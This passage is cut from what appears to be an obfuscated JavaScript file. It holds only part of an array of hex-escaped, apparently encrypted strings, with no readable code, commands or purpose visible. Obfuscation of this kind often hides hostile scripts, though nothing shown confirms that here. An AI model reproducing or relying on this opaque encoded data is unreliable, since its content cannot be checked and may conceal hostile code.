x54\x77\x72\x66\x44\x71\x63\x4f\x6a\x77\x70\x48\x43\x76\x6b\x63\x3d','\x55\x63\x4b\x30\x4b\x52\x45\x3d','\x56\x4d\x4b\x43\x41\x38\x4b\x56\x42\x41\x3d\x3d','\x4b\x63\x4b\x76\x44\x51\x3d\x3d','\x77\x71\x63\x6d\x4a\x41\x3d\x3d','\x77\x37\x68\x58\x65\x78\x41\x3d','\x77\x37\x6e\x44\x74\x73\x4b\x61','\x62\x78\x50\x44\x6d\x51\x3d\x3d','\x77\x34\x63\x52\x58\x7a\x73\x43\x51\x4d\x4b\x64\x61\x44\x50\x44\x70\x6c\x45\x3d','\x55\x52\x37\x43\x67\x45\x6e\x44\x6c\x77\x3d\x3d','\x56\x63\x4b\x75\x43\x51\x31\x37\x77\x35\x44\x44\x6e\x63\x4b\x48','\x4e\x54\x50\x43\x6d\x41\x3d\x3d','\x52\x38\x4b\x67\x47\x41\x3d\x3d','\x57\x38\x4b\x6a\x50\x67\x3d\x3d','\x77\x71\x62\x44\x6c\x38\x4b\x77\x77\x72\x63\x3d','\x52\x4d\x4b\x32\x41\x67\x3d\x3d','\x51\x4d\x4b\x58\x41\x4d\x4b\x42','\x77\x36\x70\x30\x77\x37\x6a\x44\x71\x41\x3d\x3d','\x77\x37\x6a\x44\x74\x54\x45\x3d','\x4c\x69\x62\x44\x67\x41\x3d\x3d','\x77\x72\x7a\x44\x6b\x73\x4f\x56\x56\x67\x3d\x3d','\x77\x35\x6e\x43\x6b\x38\x4b\x7a','\x77\x37\x6f\x79\x46\x51\x3d\x3d','\x4a\x47\x44\x44\x76\x63\x4b\x34','\x49\x33\x7a\x44\x6f\x67\x3d\x3d','\x46\x33\x48\x44\x6d\x41\x3d\x3d','\x47\x73\x4f\x4c\x77\x6f\x64\x37','\x77\x6f\x54\x44\x6e\x4d\x4b\x6a','\x57\x67\x4d\x2f','\x77\x36\x33\x44\x6c\x6a\x55\x3d','\x50\x6a\x50\x43\x71\x67\x3d\x3d','\x77\x36\x6f\x47\x66\x38\x4b\x5a\x77\x34\x56\x50\x77\x71\x72\x44\x6d\x4d\x4f\x30\x55\x63\x4b\x38\x77\x6f\x78\x63\x77\x34\x6b\x79\x44\x7a\x72\x44\x67\x52\x50\x43\x73\x63\x4f\x45\x4b\x6d\x77\x54\x77\x34\x56\x54\x77\x70\x37\x43\x74\x42\x5a\x58\x64\x38\x4f\x52\x77\x72\x56\x43\x65\x73\x4f\x45\x77\x70\x33\x44\x6b\x56\x67\x48','\x48\x73\x4b\x37\x77\x37\x39\x57\x53\x52\x6a\x44\x6f\x38\x4f\x33\x77\x34\x78\x50\x44\x6a\x33\x43\x6b\x4d\x4f\x33\x77\x6f\x63\x62\x57\x67\x6e\x43\x6c\x30\x50\x43\x75\x51\x49\x44\x4c\x57\x72\x44\x75\x38\x4f\x68\x55\x38\x4f\x46\x59\x77\x2f\x44\x69\x55\x76\x44\x6d\x44\x62\x43\x72\x73\x4f\x52\x41\x63\x4f\x79\x77\x35\x50\x44\x71\x4d\x4f\x59\x77\x36\x38\x6a\x42\x30\x54\x44\x6b\x58\x58\x44\x72\x53\x39\x52\x49\x58\x70\x72\x52\x54\x2f\x44\x6e\x63\x4f\x58\x77\x72\x72\x44\x76\x63\x4b\x6b\x54\x57\x7a\x43\x71\x6d\x63\x3d','\x77\x71\x2f\x44\x69\x73\x4b\x38\x77\x72\x6a\x43\x75\x4d\x4b\x73\x77\x72\x54\x44\x69\x6d\x48\x44\x69\x69\x67\x76\x57\x77\x3d\x3d','\x61\x67\x4c\x43\x69\x77\x3d\x3d','\x77\x34\x37\x44\x76\x63\x4b\x31','\x45\x38\x4f\x2f\x65\x41\x3d\x3d','\x77\x71\x31\x67\x58\x53\x58\x44\x75\x38\x4b\x78\x77\x34\x66\x44\x73\x56\x6e\x44\x6b\x77\x66\x43\x74\x73\x4f\x75\x46\x6e\x58\x44\x75\x73\x4f\x55\x77\x70\x59\x76\x77\x37\x54\x44\x69\x54\x45\x31\x51\x63\x4f\x35\x77\x70\x46\x55\x46\x53\x78\x76\x51\x53\x74\x32\x46\x77\x3d\x3d','\x77\x35\x5a\x42\x50\x55\x45\x3d','\x57\x51\x76\x44\x75\x38\x4f\x4e\x77\x37\x6e\x44\x73\x67\x3d\x3d','\x77\x36\x46\x4e\x63\x53\x72\x44\x72\x4d\x4b\x31\x77\x37\x4c\x44\x72\x6b\x6e\x44\x6b\x67\x50\x43\x68\x38\x4f\x49','\x66\x33\x49\x76','\x64\x73\x4b\x7a\x4b\x41\x3d\x3d','\x77\x36\x70\x4c\x77\x36\x45\x3d','\x4b\x73\x4b\x65\x41\x73\x4b\x75\x77\x72\x44\x44\x68\x4d\x4f\x32\x4b\x53\x44\x44\x6f\x79\x5a\x61\x77\x36\x42\x52\x63\x7a\x30\x73\x65\x38\x4f\x49\x77\x36\x54\x43\x68\x44\x48\x44\x76\x73\x4f\x79\x77\x70\x66\x43\x70\x38\x4b\x72\x65\x31\x6e\x43\x67\x38\x4b\x6c\x51\x57\x62\x44\x6e\x67\x3d\x3d','\x4e\x4d\x4f\x35\x4f\x63\x4f\x48','\x48\x48\x58\x44\x71\x63\x4b\x77\x41\x4d\x4b\x33\x5a\x51\x3d\x3d','\x77\x37\x64\x33\x77\x71\x55\x3d','\x63\x73\x4b\x6f\x4a\x63\x4b\x6b\x77\x72\x7a\x44\x6b\x67\x3d\x3d','\x77\x70\x6e\x44\x76\x38\x4b\x32\x62\x63\x4f\x44\x42\x6c\x62\x43\x67\x51\x3d\x3d','\x64\x73\x4b\x49\x42\x67\x3d\x3d','\x5a\x73\x4b\x75\x4a\x63\x4b\x7a\x77\x72\x7a\x44\x69\x63\x4f\x6a','\x64\x67\x48\x43\x69\x4d\x4f\x74\x77\x37\x66\x43\x76\x67\x72\x44\x6d\x51\x34\x3d','\x77\x36\x50\x44\x6d\x43\x76\x43\x6c\x73\x4f\x4a\x77\x36\x6f\x4d','\x77\x36\x52\x76\x77\x37\x41\x3d','\x4f\x4d\x4f\x73\x49\x4d\x4f\x50\x77\x6f\x76\x43\x76\x38\x4f\x56\x41\x6d\x67\x3d','\x4f\x63\x4f\x38\x54\x73\x4f\x6f\x4e\x68\x6c\x56\x42\x67\x54\x43\x67\x79\x37\x44\x6f\x46\x6a\x44\x6b\x6e\x31\x33\x44\x32\x77\x3d','\x5a\x73\x4b\x43\x47\x38\x4b\x46','\x57\x32\x77\x71\x77\x72\x50\x44\x69\x51\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x44\x43\x70\x4d\x4f\x38\x55\x38\x4b\x38\x77\x34\x42\x6b\x49\x6a\x62\x44\x68\x73\x4b\x41\x77\x6f\x66\x43\x72\x38\x4f\x6a\x44\x41\x3d\x3d','\x47\x4d\x4f\x66\x77\x37\x2f\x43\x6f\x32\x59\x3d','\x77\x72\x6c\x64\x41\x63\x4b\x4e\x77\x36\x6e\x44\x67\x73\x4b\x79\x5a\x73\x4b\x68\x56\x63\x4f\x6a\x4d\x77\x33\x44\x70\x43\x49\x44\x77\x70\x66\x44\x6b\x53\x38\x75\x4e\x33\x41\x36\x46\x41\x4e\x74\x77\x34\x70\x33\x66\x38\x4b\x30\x77\x70\x39\x49\x77\x36\x54\x43\x70\x73\x4b\x7a\x48\x47\x39\x32\x77\x6f\x31\x70\x77\x72\x2f\x43\x70\x53\x46\x78\x77\x70\x59\x78\x59\x63\x4f\x6b\x77\x37\x63\x49\x4c\x67\x72\x44\x6a\x54\x62\x44\x73\x73\x4f\x41\x59\x33\x66\x43\x73\x6d\x44\x43\x6a\x63\x4f\x45\x4e\x73\x4f\x37','\x46\x58\x6e\x44\x76\x77\x3d\x3d','\x45\x77\x50\x44\x6d\x30\x44\x43\x68\x38\x4b\x67\x77\x36\x6f\x4f\x56\x4d\x4b\x6a\x77\x72\x70\x6e\x77\x72\x62\x44\x68\x53\x66\x44\x6e\x4d\x4b\x59','\x4c\x38\x4f\x69\x51\x63\x4f\x75\x4a\x67\x3d\x3d','\x52\x67\x49\x42\x77\x6f\x70\x51\x77\x6f\x51\x3d','\x77\x35\x62\x44\x75\x52\x63\x3d','\x55\x6a\x37\x44\x67\x51\x3d\x3d','\x77\x36\x64\x2b\x66\x41\x3d\x3d','\x42\x48\x50\x44\x6c\x77\x3d\x3d','\x77\x71\x33\x44\x73\x4d\x4b\x49','\x4f\x7a\x72\x43\x69\x63\x4b\x7a\x77\x6f\x38\x7a','\x77\x71\x4d\x63\x77\x6f\x49\x3d','\x77\x34\x4e\x4b\x66\x41\x3d\x3d','\x77\x70\x74\x33\x49\x38\x4b\x37\x77\x36\x33\x44\x73\x41\x3d\x3d','\x4e\x46\x7a\x44\x6e\x51\x3d\x3d','\x43\x44\x76\x44\x68\x63\x4b\x6d\x66\x63\x4f\x51','\x55\x79\x4d\x6a','\x77\x34\x68\x36\x77\x70\x4d\x3d','\x50\x33\x44\x44\x70\x41\x3d\x3d','\x77\x72\x62\x44\x75\x38\x4b\x51','\x63\x42\x6b\x34','\x50\x38\x4f\x36\x54\x4d\x4f\x31\x45\x77\x67\x3d','\x50\x38\x4f\x7a\x77\x6f\x51\x3d','\x4f\x7a\x44\x44\x6d\x77\x3d\x3d','\x4e\x33\x33\x44\x72\x38\x4b\x69\x77\x72\x76\x44\x6e\x7a\x34\x77\x77\x35\x35\x71','\x77\x35\x6c\x53\x77\x36\x41\x3d','\x77\x37\x7a\x43\x75\x4d\x4b\x47\x77\x6f\x42\x71\x55\x52\x44\x44\x74\x68\x46\x2f','\x45\x6e\x6a\x44\x75\x38\x4b\x78\x49\x73\x4b\x2f\x5a\x4d\x4b\x4e\x4e\x42\x51\x3d','\x4c\x58\x58\x44\x73\x38\x4b\x37\x43\x57\x30\x3d','\x66\x73\x4f\x4d\x58\x67\x3d\x3d','\x44\x32\x6a\x44\x75\x67\x3d\x3d','\x77\x35\x77\x31\x4d\x31\x6c\x35\x48\x51\x3d\x3d','\x59\x4d\x4f\x34\x58\x67\x3d\x3d','\x45\x38\x4f\x4d\x77\x6f\x39\x6e\x43\x48\x30\x3d','\x77\x35\x52\x33\x49\x77\x3d\x3d','\x47\x63\x4f\x4b\x49\x51\x3d\x3d','\x42\x73\x4f\x74\x77\x71\x30\x3d','\x77\x70\x38\x33\x4e\x67\x3d\x3d','\x77\x6f\x78\x43\x49\x77\x3d\x3d','\x77\x35\x76\x44\x76\x63\x4b\x37','\x77\x6f\x51\x53\x77\x71\x6e\x44\x74\x67\x42\x35','\x57\x67\x72\x43\x68\x41\x3d\x3d','\x77\x72\x45\x6a\x77\x71\x59\x3d','\x43\x78\x42\x70\x77\x71\x54\x44\x73\x55\x70\x76\x77\x35\x62\x43\x72\x63\x4b\x51\x4d\x51\x3d\x3d','\x4a\x63\x4f\x39\x4f\x73\x4f\x50\x77\x70\x67\x3d','\x44\x46\x44\x44\x6f\x77\x3d\x3d','\x42\x67\x66\x44\x67\x73\x4f\x57\x41\x52\x38\x3d','\x77\x72\x2f\x44\x6b\x73\x4f\x45\x54\x63\x4b\x76\x77\x70\x4d\x3d','\x77\x37\x4a\x32\x77\x71\x62\x43\x75\x73\x4b\x66\x77\x72\x72\x43\x76\x51\x3d\x3d','\x55\x45\x42\x30\x47\x45\x54\x44\x67\x41\x3d\x3d','\x4c\x78\x6a\x44\x73\x77\x3d\x3d','\x77\x6f\x48\x44\x6e\x63\x4b\x67\x77\x35\x34\x32\x77\x72\x54\x43\x74\x41\x3d\x3d','\x77\x36\x7a\x44\x6b\x69\x76\x43\x67\x73\x4f\x53\x77\x36\x34\x3d','\x58\x77\x2f\x44\x70\x73\x4f\x64','\x77\x36\x52\x48\x5a\x68\x2f\x44\x67\x57\x4d\x3d','\x55\x51\x72\x43\x69\x38\x4f\x4e\x77\x36\x6e\x43\x70\x77\x3d\x3d','\x59\x6c\x55\x74\x77\x35\x6a\x44\x69\x51\x2f\x43\x6d\x73\x4b\x37\x77\x71\x6a\x44\x6b\x69\x35\x4f\x54\x45\x45\x3d','\x77\x34\x39\x6d\x62\x51\x3d\x3d','\x77\x34\x48\x44\x68\x54\x66\x43\x68\x4d\x4f\x66','\x77\x70\x4c\x43\x74\x38\x4b\x6b\x52\x4d\x4f\x6c\x77\x35\x6b\x3d','\x4c\x63\x4b\x5a\x47\x55\x34\x31','\x77\x72\x44\x43\x71\x73\x4b\x35\x54\x73\x4f\x31','\x61\x63\x4b\x6b\x4a\x63\x4b\x6e\x77\x71\x66\x44\x6a\x51\x3d\x3d','\x4d\x73\x4b\x4d\x47\x30\x41\x31\x77\x70\x59\x3d','\x43\x54\x6a\x43\x69\x67\x3d\x3d','\x77\x72\x2f\x44\x6c\x63\x4f\x75','\x42\x33\x4c\x44\x72\x77\x3d\x3d','\x46\x47\x31\x41\x77\x35\x39\x7a\x77\x37\x4e\x49\x77\x70\x6a\x43\x69\x73\x4b\x39\x65\x38\x4b\x39\x77\x71\x6e\x44\x68\x45\x48\x43\x6b\x6e\x38\x75\x77\x72\x56\x4f\x77\x72\x68\x30\x77\x70\x54\x43\x75\x4d\x4b\x55\x49\x31\x45\x2b\x77\x6f\x68\x67\x44\x6b\x2f\x43\x6b\x73\x4b\x57\x77\x71\x50\x44\x6b\x53\x6e\x44\x75\x54\x50\x43\x72\x77\x3d\x3d','\x77\x6f\x4d\x4b\x57\x51\x59\x3d','\x77\x37\x50\x43\x74\x63\x4b\x4a\x77\x70\x56\x64\x56\x67\x3d\x3d','\x41\x54\x33\x43\x6f\x77\x3d\x3d','\x50\x38\x4f\x36\x54\x4d\x4f\x31\x45\x52\x4e\x6b\x4d\x51\x7a\x43\x74\x41\x3d\x3d','\x4b\x48\x7a\x44\x6b\x41\x3d\x3d','\x48\x58\x58\x44\x74\x4d\x4b\x6b\x46\x63\x4b\x34','\x41\x47\x2f\x44\x74\x44\x6f\x4c\x77\x35\x31\x66\x43\x67\x3d\x3d','\x77\x70\x76\x44\x6c\x4d\x4f\x2b','\x77\x6f\x68\x71\x4d\x63\x4b\x68','\x77\x36\x7a\x44\x70\x63\x4b\x30','\x61\x51\x59\x36','\x4d\x73\x4f\x41\x77\x35\x67\x3d','\x42\x45\x66\x44\x73\x41\x3d\x3d','\x77\x36\x68\x58\x55\x77\x3d\x3d','\x77\x71\x2f\x44\x6d\x73\x4b\x69','\x77\x34\x39\x4a\x63\x51\x3d\x3d','\x54\x68\x62\x43\x69\x41\x3d\x3d','\x77\x35\x66\x43\x6d\x63\x4b\x36\x48\x55\x4d\x51','\x4b\x79\x66\x43\x69\x73\x4b\x79\x77\x72\x6f\x31','\x77\x70\x48\x44\x71\x38\x4b\x2f\x4f\x4d\x4b\x2f\x77\x36\x55\x6e\x77\x6f\x34\x3d','\x48\x63\x4f\x34\x46\x41\x3d\x3d','\x48\x68\x58\x44\x67\x67\x3d\x3d','\x77\x71\x64\x41\x48\x63\x4b\x38\x77\x35\x6a\x44\x71\x63\x4b\x44\x54\x51\x3d\x3d','\x77\x37\x34\x37\x4d\x41\x3d\x3d','\x53\x78\x72\x43\x67\x6c\x76\x44\x68\x73\x4b\x30','\x77\x35\x77\x31\x4d\x31\x6c\x37\x42\x73\x4f\x41\x77\x36\x62\x44\x76\x4d\x4b\x71','\x77\x6f\x63\x54\x42\x41\x3d\x3d','\x4e\x4d\x4f\x46\x77\x70\x70\x77','\x44\x6e\x49\x4e\x77\x6f\x51\x4f\x77\x71\x52\x63','\x77\x37\x78\x76\x77\x70\x6f\x3d','\x77\x6f\x38\x53\x77\x72\x50\x44\x68\x52\x31\x38\x77\x34\x45\x3d','\x4f\x33\x72\x44\x6e\x77\x3d\x3d','\x4b\x73\x4b\x65\x77\x35\x59\x3d','\x42\x79\x6b\x37\x77\x70\x2f\x44\x6b\x41\x6a\x43\x69\x38\x4b\x2f\x77\x71\x76\x43\x73\x41\x3d\x3d','\x56\x63\x4b\x75\x48\x54\x52\x64\x77\x36\x72\x44\x68\x38\x4b\x53\x77\x72\x2f\x44\x72\x53\x41\x3d','\x50\x63\x4b\x47\x47\x6b\x77\x6f\x77\x70\x73\x3d','\x66\x6b\x38\x56','\x77\x34\x6c\x79\x66\x41\x3d\x3d','\x77\x71\x4d\x36\x77\x71\x38\x3d','\x77\x6f\x2f\x44\x6b\x4d\x4f\x72','\x41\x30\x77\x6f\x77\x72\x6e\x43\x73\x56\x35\x69\x77\x6f\x55\x3d','\x77\x35\x78\x72\x77\x37\x34\x3d','\x77\x35\x39\x4e\x77\x37\x6f\x3d','\x64\x41\x48\x43\x72\x77\x3d\x3d','\x47\x47\x58\x44\x69\x53\x6b\x4e\x77\x35\x77\x3d','\x4b\x73\x4b\x34\x50\x41\x3d\x3d','\x77\x35\x6b\x38\x45\x41\x3d\x3d','\x51\x46\x70\x34\x47\x45\x54\x44\x67\x43\x77\x78\x61\x63\x4b\x6b\x77\x6f\x59\x3d','\x5a\x77\x72\x43\x6a\x73\x4f\x39\x77\x37\x62\x43\x73\x41\x48\x44\x6a\x67\x3d\x3d','\x46\x32\x2f\x44\x69\x54\x30\x4e\x77\x34\x5a\x45\x44\x6d\x58\x43\x72\x4d\x4b\x6b','\x47\x31\x4c\x44\x75\x68\x73\x57\x77\x36\x74\x58\x49\x41\x3d\x3d','\x77\x35\x76\x44\x70\x73\x4b\x54','\x44\x54\x72\x44\x6f\x51\x3d\x3d','\x77\x6f\x50\x44\x74\x38\x4b\x53','\x41\x46\x50\x44\x73\x67\x3d\x3d','\x77\x34\x54\x44\x6c\x6a\x48\x43\x67\x41\x3d\x3d','\x56\x73\x4f\x75\x58\x63\x4b\x41\x57\x7a\x74\x73','\x62\x73\x4f\x75\x48\x4d\x4f\x37\x5a\x41\x41\x7a\x4b\x48\x6e\x43\x76\x48\x48\x44\x73\x52\x30\x3d','\x77\x37\x46\x50\x65\x43\x4c\x44\x72\x41\x3d\x3d','\x46\x33\x2f\x44\x68\x67\x3d\x3d','\x77\x37\x64\x46\x4a\x30\x34\x61\x4f\x51\x3d\x3d','\x58\x52\x51\x78\x77\x71\x76\x43\x73\x55\x55\x3d','\x77\x36\x30\x38\x4e\x77\x3d\x3d','\x77\x34\x6f\x7a\x4e\x6b\x35\x65\x41\x4d\x4f\x4b\x77\x36\x62\x44\x6d\x51\x3d\x3d','\x77\x71\x44\x44\x6e\x63\x4b\x33\x77\x72\x37\x43\x75\x4d\x4b\x68','\x66\x57\x30\x42','\x45\x46\x62\x44\x74\x77\x3d\x3d','\x77\x71\x5a\x73\x77\x72\x44\x43\x71\x73\x4b\x43','\x4d\x4d\x4f\x33\x51\x38\x4f\x67\x4a\x68\x51\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x64','\x77\x37\x48\x44\x67\x63\x4f\x48\x55\x73\x4b\x6f\x77\x6f\x51\x3d','\x56\x41\x6b\x32\x77\x72\x2f\x43\x73\x56\x34\x3d','\x54\x68\x48\x43\x6b\x51\x3d\x3d','\x63\x53\x7a\x43\x71\x67\x3d\x3d','\x48\x4d\x4b\x6e\x4f\x78\x56\x36\x77\x35\x77\x3d','\x64\x51\x37\x43\x67\x4d\x4f\x39\x77\x37\x51\x3d','\x77\x71\x2f\x44\x6a\x63\x4f\x68','\x49\x38\x4f\x6a\x4d\x73\x4f\x44\x77\x6f\x72\x43\x74\x38\x4f\x50\x43\x48\x34\x3d','\x52\x77\x2f\x44\x75\x38\x4f\x4f\x77\x36\x4c\x44\x74\x77\x3d\x3d','\x77\x6f\x6f\x54\x43\x67\x3d\x3d','\x64\x33\x6b\x48','\x56\x69\x62\x44\x69\x73\x4b\x77\x57\x63\x4f\x43\x48\x73\x4f\x75\x77\x34\x6a\x43\x6c\x77\x3d\x3d','\x4e\x32\x41\x4e','\x58\x63\x4f\x75\x52\x38\x4b\x7a\x52\x6a\x34\x3d','\x77\x35\x6e\x43\x68\x63\x4b\x34','\x46\x63\x4b\x5a\x4c\x41\x3d\x3d','\x56\x63\x4b\x32\x77\x36\x68\x62\x48\x51\x3d\x3d','\x51\x38\x4b\x34\x4e\x67\x3d\x3d','\x54\x32\x59\x74','\x41\x6e\x2f\x44\x71\x51\x3d\x3d','\x77\x36\x76\x43\x76\x38\x4b\x30\x77\x6f\x5a\x62\x56\x78\x72\x44\x74\x41\x3d\x3d','\x42\x38\x4f\x4b\x77\x37\x33\x43\x72\x57\x62\x44\x76\x67\x3d\x3d','\x51\x55\x78\x36','\x4d\x4d\x4b\x39\x50\x41\x3d\x3d','\x77\x72\x33\x44\x6c\x43\x54\x43\x69\x38\x4f\x49\x77\x36\x6b\x64\x4c\x73\x4b\x76\x58\x47\x48\x43\x6f\x31\x66\x44\x6c\x4d\x4b\x2f\x41\x77\x3d\x3d','\x42\x7a\x62\x44\x69\x73\x4b\x7a\x53\x4d\x4f\x4d','\x56\x6a\x76\x43\x6f\x77\x3d\x3d','\x62\x67\x59\x5a','\x77\x37\x46\x6f\x77\x35\x30\x3d','\x41\x58\x7a\x44\x72\x38\x4b\x6b\x43\x4d\x4b\x2b\x58\x38\x4b\x4e\x44\x52\x54\x44\x6a\x57\x6a\x44\x75\x63\x4f\x6d\x77\x72\x6c\x58\x57\x77\x3d\x3d','\x77\x37\x2f\x44\x68\x4d\x4f\x70\x77\x71\x58\x44\x76\x63\x4b\x31\x77\x34\x58\x44\x6d\x6a\x59\x3d','\x77\x71\x4d\x51\x4d\x4d\x4f\x65\x77\x72\x63\x3d','\x54\x68\x48\x43\x69\x46\x6e\x44\x69\x73\x4b\x54\x77\x72\x34\x3d','\x42\x4d\x4b\x39\x77\x37\x4e\x51\x42\x52\x55\x3d','\x77\x72\x33\x44\x6f\x38\x4f\x70','\x77\x70\x6a\x44\x6e\x38\x4b\x78\x77\x35\x77\x6e\x77\x70\x58\x43\x6a\x63\x4f\x62\x77\x35\x70\x56\x42\x38\x4f\x64\x61\x38\x4b\x39\x77\x34\x4e\x35\x57\x38\x4b\x6e\x77\x35\x74\x37\x50\x4d\x4b\x50\x77\x6f\x66\x43\x69\x4d\x4f\x4d\x77\x6f\x45\x2b\x77\x70\x50\x43\x69\x58\x6e\x43\x69\x48\x63\x4e\x77\x70\x72\x43\x72\x32\x51\x3d','\x5a\x41\x37\x43\x73\x68\x76\x44\x76\x38\x4f\x2b\x77\x70\x73\x3d','\x77\x72\x77\x46\x4d\x73\x4f\x51\x77\x72\x64\x55','\x77\x71\x50\x44\x72\x63\x4f\x46','\x54\x63\x4b\x6b\x4e\x42\x35\x39\x77\x35\x45\x3d','\x54\x52\x6b\x41','\x44\x31\x76\x44\x72\x51\x6b\x59\x77\x36\x4a\x74\x4e\x31\x76\x43\x67\x41\x49\x68\x63\x45\x4c\x43\x6f\x73\x4b\x6d\x49\x63\x4b\x45\x48\x57\x62\x43\x6f\x41\x3d\x3d','\x45\x58\x49\x58\x77\x72\x63\x54\x77\x71\x45\x3d','\x77\x71\x68\x45\x44\x41\x3d\x3d','\x41\x58\x7a\x44\x72\x38\x4b\x6b\x43\x4d\x4b\x2b\x58\x38\x4b\x4e\x44\x52\x54\x43\x6c\x57\x58\x44\x72\x4d\x4f\x68\x77\x72\x68\x57\x58\x4d\x4f\x72\x57\x38\x4f\x34\x56\x48\x78\x4a\x77\x6f\x4e\x64\x77\x71\x59\x3d','\x49\x4d\x4f\x73\x77\x37\x59\x3d','\x41\x68\x2f\x44\x6e\x4d\x4b\x31\x77\x36\x45\x34','\x43\x68\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x39\x43\x50\x41\x3d\x3d','\x4c\x73\x4b\x46\x41\x45\x41\x6f\x77\x70\x44\x43\x6b\x57\x55\x75\x61\x6d\x77\x3d','\x45\x32\x49\x70','\x77\x72\x7a\x44\x69\x38\x4f\x54\x57\x63\x4b\x79\x77\x6f\x2f\x43\x76\x77\x3d\x3d','\x65\x6e\x6f\x6d\x77\x70\x59\x4e\x4e\x67\x3d\x3d','\x61\x69\x67\x51','\x4c\x73\x4b\x46\x41\x45\x41\x6f\x77\x70\x44\x43\x76\x51\x3d\x3d','\x47\x78\x54\x44\x6c\x73\x4b\x33\x77\x37\x4d\x35\x77\x37\x6a\x43\x68\x68\x45\x3d','\x47\x67\x37\x44\x6d\x63\x4f\x57\x48\x42\x6c\x56\x49\x53\x52\x36\x77\x70\x48\x43\x6e\x4d\x4f\x55\x77\x6f\x62\x43\x6c\x73\x4b\x4c\x77\x6f\x50\x44\x68\x4d\x4f\x69\x59\x6b\x78\x33\x48\x69\x30\x63\x77\x35\x7a\x43\x74\x73\x4f\x68\x77\x6f\x56\x63\x45\x63\x4b\x75\x45\x6a\x77\x3d','\x5a\x6e\x4d\x39\x77\x70\x59\x51\x4d\x4d\x4b\x53','\x46\x33\x6e\x44\x74\x73\x4b\x6d\x44\x38\x4b\x78\x62\x63\x4b\x4e','\x47\x6d\x2f\x43\x68\x79\x73\x42\x77\x34\x42\x55\x41\x32\x58\x43\x71\x73\x4b\x35\x77\x71\x41\x3d','\x61\x44\x33\x43\x6e\x41\x3d\x3d','\x59\x51\x7a\x43\x6f\x78\x6e\x44\x73\x4d\x4f\x35\x77\x6f\x5a\x70\x77\x72\x41\x3d','\x77\x72\x59\x4a\x4d\x4d\x4f\x53\x77\x71\x31\x64\x44\x63\x4f\x30\x77\x72\x64\x79\x66\x63\x4b\x41\x47\x63\x4b\x7a\x44\x44\x4a\x32\x77\x34\x66\x44\x69\x73\x4f\x64\x77\x34\x59\x3d','\x77\x6f\x37\x44\x6f\x4d\x4b\x35\x63\x63\x4f\x61','\x77\x35\x48\x44\x71\x73\x4b\x34\x4f\x4d\x4b\x75\x77\x37\x34\x3d','\x77\x36\x7a\x43\x6f\x4d\x4b\x4c\x77\x70\x74\x64','\x53\x69\x72\x43\x72\x51\x3d\x3d','\x66\x51\x7a\x43\x6f\x78\x6e\x44\x72\x73\x4f\x66\x77\x6f\x34\x3d','\x77\x6f\x33\x44\x70\x63\x4b\x6d\x63\x41\x3d\x3d','\x56\x6c\x67\x33','\x77\x6f\x37\x44\x69\x38\x4b\x78','\x53\x69\x6e\x43\x71\x4d\x4f\x6d\x52\x4d\x4b\x44\x77\x37\x6e\x44\x76\x73\x4b\x48\x52\x69\x51\x3d','\x54\x52\x2f\x44\x75\x38\x4f\x4b\x77\x36\x4c\x44\x74\x73\x4b\x78\x4d\x41\x3d\x3d','\x59\x6e\x59\x50','\x4d\x73\x4f\x6f\x49\x4d\x4f\x50\x77\x6f\x2f\x43\x75\x38\x4f\x31\x46\x47\x6f\x73','\x4f\x32\x37\x44\x74\x38\x4b\x37\x43\x58\x37\x44\x76\x73\x4b\x61\x54\x51\x3d\x3d','\x53\x47\x77\x74\x77\x70\x4d\x3d','\x42\x4d\x4f\x46\x77\x6f\x78\x35\x4c\x48\x30\x3d','\x77\x71\x51\x46\x4c\x38\x4f\x44','\x77\x36\x33\x44\x6d\x43\x66\x43\x6a\x4d\x4f\x4b\x77\x36\x4d\x3d','\x47\x31\x4c\x44\x71\x77\x55\x46\x77\x36\x4e\x43','\x4e\x44\x66\x43\x68\x73\x4b\x6d\x77\x72\x6f\x76','\x65\x38\x4b\x7a\x48\x77\x3d\x3d','\x63\x38\x4f\x34\x51\x51\x3d\x3d','\x77\x37\x70\x59\x55\x51\x3d\x3d','\x4a\x32\x55\x38','\x4e\x6e\x72\x44\x6c\x77\x3d\x3d','\x57\x77\x49\x56','\x59\x38\x4b\x4b\x46\x45\x6b\x76\x77\x70\x48\x43\x75\x69\x41\x7a\x61\x44\x42\x71\x77\x37\x6b\x30\x77\x70\x37\x43\x74\x77\x3d\x3d','\x43\x31\x6a\x44\x69\x78\x6f\x44\x77\x36\x56\x63\x4e\x51\x3d\x3d','\x49\x77\x54\x44\x6a\x77\x3d\x3d','\x77\x72\x66\x43\x67\x47\x37\x44\x6e\x4d\x4b\x58\x77\x34\x30\x66\x65\x4d\x4b\x38\x48\x54\x48\x43\x72\x52\x58\x43\x67\x73\x4f\x67\x58\x79\x66\x43\x6a\x56\x34\x64\x4e\x77\x50\x43\x6f\x68\x31\x36\x50\x67\x6a\x44\x71\x38\x4b\x6a\x77\x34\x55\x51\x77\x72\x70\x6b\x77\x37\x34\x31\x47\x38\x4b\x5a\x77\x36\x72\x43\x76\x73\x4f\x39','\x4a\x32\x44\x44\x72\x4d\x4b\x6a\x77\x6f\x7a\x44\x67\x67\x3d\x3d','\x42\x42\x58\x44\x6d\x38\x4b\x38','\x77\x37\x74\x58\x61\x67\x76\x44\x67\x58\x6b\x3d','\x4e\x6a\x50\x43\x6e\x73\x4b\x6f\x77\x71\x6b\x6d\x77\x36\x7a\x44\x69\x77\x55\x3d','\x52\x38\x4b\x62\x42\x73\x4b\x54\x46\x52\x49\x3d','\x77\x36\x78\x65\x59\x69\x4c\x44\x76\x38\x4b\x78\x77\x34\x50\x44\x72\x56\x37\x43\x6b\x52\x44\x43\x6a\x4d\x4f\x53\x46\x32\x6e\x44\x70\x77\x3d\x3d','\x49\x4d\x4f\x73\x4f\x73\x4f\x54\x77\x6f\x6b\x3d','\x55\x52\x72\x43\x67\x6c\x6a\x44\x6e\x63\x4b\x75','\x4d\x4d\x4b\x49\x41\x30\x34\x6d\x77\x70\x2f\x43\x75\x6d\x38\x6b\x4d\x44\x42\x32\x77\x37\x77\x62\x77\x6f\x76\x43\x76\x78\x4d\x3d','\x77\x70\x38\x45\x58\x42\x30\x54','\x77\x6f\x6b\x48\x77\x72\x66\x44\x6e\x78\x56\x38\x77\x34\x45\x3d','\x53\x77\x73\x57\x77\x70\x46\x32\x77\x70\x45\x79\x56\x73\x4f\x61\x77\x72\x7a\x43\x70\x79\x35\x79\x55\x6c\x77\x6b\x4a\x73\x4b\x44\x56\x63\x4f\x36\x77\x6f\x64\x39\x45\x56\x64\x72\x4c\x63\x4f\x4f',